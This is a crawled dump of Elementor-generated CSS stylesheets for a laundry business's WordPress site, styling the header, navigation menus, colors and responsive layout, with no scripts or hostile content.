.elementor-element.elementor-element-d743098{padding:50px 0px 50px 0px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-container .pp-post-thumbnail-wrap{padding-bottom:calc( 1 * 100% );}}

--- FILE ---
content_type: text/css
request_url: https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-12.css?ver=1768238555
body_size: 1449
content:
.elementor-12 .elementor-element.elementor-element-2aa53e9:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-2aa53e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1b64c4d );}.elementor-12 .elementor-element.elementor-element-2aa53e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-2aa53e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-b90e86b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-bf5f7e0 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-12 .elementor-element.elementor-element-bf5f7e0{text-align:center;}.elementor-12 .elementor-element.elementor-element-bf5f7e0 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:13px;font-weight:900;line-height:27px;letter-spacing:2px;}.elementor-12 .elementor-element.elementor-element-29fb8262 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-29fb8262:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-29fb8262 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-29fb8262{box-shadow:0px 0px 10px 0px rgba(205.5, 205.5, 205.5, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-29fb8262 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:12px;}body.rtl .elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:12px;}.elementor-12 .elementor-element.elementor-element-15b6d46b nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:12px;}.elementor-12 .elementor-element.elementor-element-15b6d46b ul.sub-menu{width:220px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__toggle{margin-left:auto;}.elementor-12 .elementor-element.elementor-element-15b6d46b a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-15b6d46b a.hfe-sub-menu-item{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item.highlighted,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-1b64c4d );}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-1b64c4d );}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b .elementor-menu-toggle:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:var( --e-global-color-4db27cf );}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#FFF323;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:var( --e-global-color-4db27cf );}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFF323;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon{color:#000000;}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon svg{fill:#000000;}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon:hover{color:#000000;}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon:hover svg{fill:#000000;}.elementor-12 .elementor-element.elementor-element-d1ed62d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-d1ed62d:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-d1ed62d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-d1ed62d{box-shadow:0px 0px 10px 0px rgba(205.5, 205.5, 205.5, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-d1ed62d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-bd7c41f > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-12 .elementor-element.elementor-element-bd7c41f .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:22px;font-weight:800;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-e12fcd9 > .elementor-widget-container{margin:0px 0px 0px 2px;}.elementor-12 .elementor-element.elementor-element-e12fcd9 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;letter-spacing:20px;}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:12px;}body.rtl .elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:12px;}.elementor-12 .elementor-element.elementor-element-77469d5 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:12px;}.elementor-12 .elementor-element.elementor-element-77469d5 ul.sub-menu{width:220px;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-12 .elementor-element.elementor-element-77469d5 a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-77469d5 a.hfe-sub-menu-item{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item.highlighted,
								.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-1b64c4d );}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-1b64c4d );}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#FFF323;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFF323;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon{color:#000000;}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon svg{fill:#000000;}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon:hover{color:#000000;}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon:hover svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown.menu-is-active{margin-top:0px;}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown.menu-is-active{margin-top:0px;}}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-36779f36{width:16%;}.elementor-12 .elementor-element.elementor-element-558185c1{width:84%;}.elementor-12 .elementor-element.elementor-element-93df6b4{width:16%;}.elementor-12 .elementor-element.elementor-element-3a30dec{width:84%;}}@media(max-width:767px){.elementor-12 .elementor-element.elementor-element-36779f36{width:50%;}.elementor-12 .elementor-element.elementor-element-558185c1{width:50%;}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px;}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 25px + 20px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 40px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 60px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 80px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown.menu-is-active{margin-top:30px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu-icon{font-size:20px;}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px;}.elementor-12 .elementor-element.elementor-element-93df6b4{width:50%;}.elementor-12 .elementor-element.elementor-element-3a30dec{width:50%;}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px;}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 25px + 20px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 40px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 60px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 80px );padding-right:25px;}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown.menu-is-active{margin-top:30px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu-icon{font-size:20px;}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px;}}

--- FILE ---
content_type: text/css
request_url: https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-278.css?ver=1768238555
body_size: 1242
content:
